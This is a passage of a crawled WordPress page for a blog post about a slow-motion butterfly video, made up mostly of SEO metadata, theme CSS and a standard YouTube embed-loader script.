

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/
body_size: 27262
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Butterflies Filmed In Slow Motion - Big Geek Daddy</title>
	<meta name="description" content="A cool video of Butterflies Filmed In Slow Motion from Earth Unplugged that shows exactly what happens when butterflies fly." />
	<link rel="canonical" href="https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Butterflies Filmed In Slow Motion" />
	<meta property="og:description" content="A cool video of Butterflies Filmed In Slow Motion from Earth Unplugged that shows exactly what happens when butterflies fly." />
	<meta property="og:url" content="https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2013-07-13T10:42:16+00:00" />
	<meta property="article:modified_time" content="2023-03-18T11:33:11+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2013/07/Butterfly-Slo-Mo.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#article","isPartOf":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"Butterflies Filmed In Slow Motion","datePublished":"2013-07-13T10:42:16+00:00","dateModified":"2023-03-18T11:33:11+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/"},"wordCount":55,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2013/07/Butterfly-Slo-Mo.jpg","keywords":["Animals","Butterfly","Entertainment","Outdoors","Wildlife"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/","url":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/","name":"Butterflies Filmed In Slow Motion - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2013/07/Butterfly-Slo-Mo.jpg","datePublished":"2013-07-13T10:42:16+00:00","dateModified":"2023-03-18T11:33:11+00:00","description":"A cool video of Butterflies Filmed In Slow Motion from Earth Unplugged that shows exactly what happens when butterflies fly.","breadcrumb":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2013/07/Butterfly-Slo-Mo.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2013/07/Butterfly-Slo-Mo.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Butterflies Filmed In Slow Motion"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#video","name":"Butterflies Filmed In Slow Motion - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2013/07/o7a7zaqwbis.jpg","description":"A cool video of Butterflies Filmed In Slow Motion from Earth Unplugged that shows exactly what happens when butterflies fly.","uploadDate":"2013-07-13T06:42:16+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/o7a7ZAqWBIs","duration":"PT6M21S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

